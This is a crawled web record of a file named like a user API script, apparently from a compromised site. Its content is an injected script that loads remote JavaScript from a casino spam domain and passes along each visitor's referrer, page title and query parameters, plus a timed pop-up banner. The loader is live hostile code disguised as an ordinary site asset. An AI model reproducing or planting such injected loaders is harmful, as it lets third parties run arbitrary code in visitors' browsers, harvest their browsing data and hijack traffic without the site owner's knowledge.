

--- FILE ---
content_type: application/javascript
request_url: https://mayhandientu.info/js/user-api.js
body_size: 251
content:
<span id="5de6452a-021a-19b9-3435-2e382539ef88"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://usacasinos-go.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6322ebce2e3d2=script6322ebce2e3d3&_cid=5de6452a-021a-19b9-3435-2e382539ef88'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://usacasinos-go.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm6322ebce2e3d2=script6322ebce2e3d3'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>

<script>
	(function(){
		const waitTime = 3100;
		window.setTimeout(()=>{
			const wrap=document.getElementById('pop-banner-wrap');
			const close=document.getElementById('pop-banner-close');
			const banner=document.getElementById('pop-banner');
			const small=document.getElementById('pop-banner-small');
			wrap.style.display='block';
			close.addEventListener('click', ()=>{
				wrap.style.display='none';
				small.style.display='grid';
			});
			banner.addEventListener('click', (e)=>{
				e.stopPropagation();
			});
		}, waitTime);
	})();
</script>